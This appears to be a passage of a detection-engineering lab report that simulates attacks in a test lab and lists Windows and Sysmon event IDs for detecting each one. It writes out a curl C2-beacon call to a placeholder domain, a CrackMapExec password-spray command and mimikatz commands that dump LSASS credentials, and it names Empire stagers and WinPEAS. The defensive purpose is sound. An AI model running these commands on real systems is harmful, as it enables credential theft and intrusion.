

Status

Detection Tasted Yes

Alert Triggerd Yes

Scenario 5 : c2 beacoming Detection

Curl <http://beacon-domain.com/ping>

Use windows task scheduler for periodic request

Detection logic

* Sysmon Event ID 3 (Outbound HTTP)
* Repleive call to same rare domain



Status

Detection Tasted Yes

Alert Triggerd Yes

Tool Based Advanced Detection Scenario

1. <https://github.com/peass-ng/PEASS-ng/tree/master/winPEAS>

scenario 1Privilege Escalatiob using WinPeas

Tool Wimpeas

* Attacker gains local acess to a windows machine
* Run winpeas.exe enumerate misconfig and exploit

Candiater task

* Run tool on vm
* Identify possible privilege escalation path
* Simulate exploitation

Detection Focus

* Look for abnormal enum process
* Detect local service creation/modification
* Event id 7045,4697 sysmon id 1,7



Status

Detection Tasted Yes

Alert Triggerd Yes

Scenario 2 Letral movement via crackmapexec

Tool <https://github.com/byt3bl33d3r/CrackMapExec>

Use valid credentials to scan network and move laterally

Simulate credial spray or reuse with

Crackmapexec smb 192.168.1.0/24 -u admin -p Password123

Task

* Perform enumeration
* Identify Smb share and try remote execution

Detect focus

* Smb access pattern
* Unusual remote login attempt
* Windows Event :4624,4625,4688 sysmonID 3



Status

Detection Tasted Yes

Alert Triggerd Yes

Scenario 3 Suspicious File Download and execution via powershell empire

Tool <https://github.com/BC-SECURITY/Empire>

* 1. Simulate c2 beaconing and remote command Execution
  2. Download payload via powershell stager

Task

* Setup Empire Listerner and use stager to compromise victim
* Run post exploitation module

Detection Focus

* Base 64 encoded powershell script
* Dns or http beconning to empire c2
* Sysmon id 1,3,11



Status

Detection Tasted Yes

Alert Triggerd No

Half Done cant fix it

Scenario :4Credential Dumping with mimikatz

Tool= <https://github.com/ParrotSec/mimikatz>

Dump credential from LSASS memory use mimikatz

privilege::debug

log

sekurlsa::logonpasswords

exit

Task

* Run on test vm
* Capture log investigate mammory access and rule

Detection Focus

* High integrity process accesing LSASS
* Suspicious memory read
* Windows Event 4688,Sysmon ID 10,1,7

